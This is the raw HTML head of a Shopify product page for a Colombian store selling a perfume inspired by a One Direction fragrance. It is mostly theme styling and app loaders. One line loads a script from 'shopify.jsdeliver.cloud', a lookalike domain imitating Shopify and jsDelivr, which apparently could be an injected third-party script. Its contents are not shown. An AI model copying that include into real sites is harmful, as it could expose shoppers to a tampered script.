

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.crem-delacrem.com/products/nuestra-version-especial-de-you-i-for-women-by-one-direction
body_size: 55769
content:
<!doctype html>

<html class="no-js" lang="es">
  <head>

<link rel="icon" href="https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Favicon.png?v=1746485581" type="image/png" sizes="32x32">
<link rel="apple-touch-icon" href="https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Favicon.png?v=1746485581">

    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <div id="shopify-section-ezfy-custom-fonts" class="shopify-section">
  <style data-custom-fonts>
    

    
      
      
      
      
      
      
      
      
      
      
      
      
      

      
        

        
        @font-face {
          font-family: 'Prodisplay Bold';
          src: url(https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Bold.ttf?v=1730589691) format('truetype');

          
          
        }

        
          h1 {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
          h2 {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
        
        
        
        
          p {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
          span {
            font-family: 'Prodisplay Bold' !important;
          }
        
        
      
    
      
      
      
      
      
      
      
      
      
      
      
      
      

      
        

        
        @font-face {
          font-family: 'Prod display light';
          src: url(https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Light.ttf?v=1730589657) format('truetype');

          
          
        }

        
        
        
          h3 {
            font-family: 'Prod display light' !important;
          }
        
        
          h4 {
            font-family: 'Prod display light' !important;
          }
        
        
          h5 {
            font-family: 'Prod display light' !important;
          }
        
        
          h6 {
            font-family: 'Prod display light' !important;
          }
        
        
          p {
            font-family: 'Prod display light' !important;
          }
        
        
        
      
    
  </style>



</div>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.crem-delacrem.com/products/nuestra-version-especial-de-you-i-for-women-by-one-direction">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shopifytheme.com" crossorigin>

    <script
      src="//www.crem-delacrem.com/cdn/shop/t/9/assets/main.js?v=96113986690045743621738958671"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<p>Infelizmente esta loja não está disponível em seu país.</p>"
      data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="
    ></script>
    <script src="//www.crem-delacrem.com/cdn/shop/t/9/assets/secondary.js?v=38412165034492852181738958671" defer="defer" data-defer="true"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.crem-delacrem.com/cdn/shop/files/Fav_icon_0c70b2cd-d0a7-4278-ba96-bab0b0e034f6.png?crop=center&height=32&v=1685585996&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Armonía Sensual | Inspirado en You &amp; I for Women by One Direction
 &ndash; Crem de la Crem</title>

    
      <meta name="description" content="Familia Olfativa: Floral Frutal Gourmand; Las Notas de Salida son mango, cítricos y toronja (pomelo); las Notas de Corazón son peonía, flor del duraznero (flor del melocotonero), osmanto (olivo oloroso) y orquídea; las Notas de Fondo son praliné, sándalo y almizcle.">
    

    

<meta property="og:site_name" content="Crem de la Crem">
<meta property="og:url" content="https://www.crem-delacrem.com/products/nuestra-version-especial-de-you-i-for-women-by-one-direction">
<meta property="og:title" content="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction">
<meta property="og:type" content="product">
<meta property="og:description" content="Familia Olfativa: Floral Frutal Gourmand; Las Notas de Salida son mango, cítricos y toronja (pomelo); las Notas de Corazón son peonía, flor del duraznero (flor del melocotonero), osmanto (olivo oloroso) y orquídea; las Notas de Fondo son praliné, sándalo y almizcle."><meta property="og:image" content="http://www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000">
  <meta property="og:image:secure_url" content="https://www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="666"><meta property="og:price:amount" content="10.900,00">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction">
<meta name="twitter:description" content="Familia Olfativa: Floral Frutal Gourmand; Las Notas de Salida son mango, cítricos y toronja (pomelo); las Notas de Corazón son peonía, flor del duraznero (flor del melocotonero), osmanto (olivo oloroso) y orquídea; las Notas de Fondo son praliné, sándalo y almizcle.">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zw333kuc4mlhkj5ynhawd2ogqv0oh3">
<meta name="google-site-verification" content="IfurobI1eTf2Ty-Ont3Z7YwjcYi5Z5_l__PczIp0cX0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75992858942/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8b14df215671d56f1424c8b728c8e686">
<meta id="in-context-paypal-metadata" data-shop-id="75992858942" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="COP">
<link rel="alternate" type="application/json+oembed" href="https://www.crem-delacrem.com/products/nuestra-version-especial-de-you-i-for-women-by-one-direction.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8b14df215671d56f1424c8b728c8e686","betas":["rich-media-storefront-analytics"],"domain":"www.crem-delacrem.com","predictiveSearch":true,"shopId":75992858942,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "8bccc2.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-1-2-5","id":175396028734,"schema_name":"Shrine Pro®","schema_version":"1.2.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.crem-delacrem.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js"></script>
<script type="module">
  await import("//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CKHg5p7x.es.esm.js");
await import("//www.crem-delacrem.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DkoBXfB9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sapp.multivariants.com\/gate\/out\/sys\/js\/init.js?shop=8bccc2.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=8bccc2.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=8bccc2.myshopify.com","https:\/\/noti.bestfreecdn.com\/storage\/js\/noti-75992858942.js?ver=20\u0026shop=8bccc2.myshopify.com","https:\/\/noti.bestfreecdn.com\/storage\/js\/noti-75992858942.js?ver=20\u0026shop=8bccc2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75992858942,"offset":-18000,"reqid":"6b8842f3-5cd6-4c07-8739-deaf4007044b-1767584365","pageurl":"www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","u":"d7d6cc8e6110","p":"product","rtyp":"product","rid":8335615983934};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.crem-delacrem.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.crem-delacrem.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.crem-delacrem.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.crem-delacrem.com/cdn/shop/t/9/compiled_assets/scripts.js?2577"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1), rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 100rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-2);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.crem-delacrem.com/cdn/shop/t/9/assets/base.css?v=7724266345506074871738958671" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.crem-delacrem.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.crem-delacrem.com/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821738958671"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
        
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('8bccc2.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/mida-replay-heatmaps/blocks/mida_recorder/e4c350c5-eabf-426d-8014-47ef50412bd0 -->
    <script>
        window.msrPageTitle = "Armonía Sensual | Inspirado en You &amp; I for Women by One Direction";
        
        window.msrCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"COP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        window.msrCustomer = {
            email: "",
            id: "",
        }

        

        

        window.msrTheme = {
            name: "",
            type: "product",
        };
        window.msrData = Object.freeze({
            proxy: '',
        });
    </script>
    
    
        <script src='https://cdn.shopify.com/extensions/019b0d02-ecf8-709d-9621-fbd8b055862e/version_8e8aedb2-2025-12-11_17h44m/assets/recorder.msr.js' defer='defer'></script>
    
    

    




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

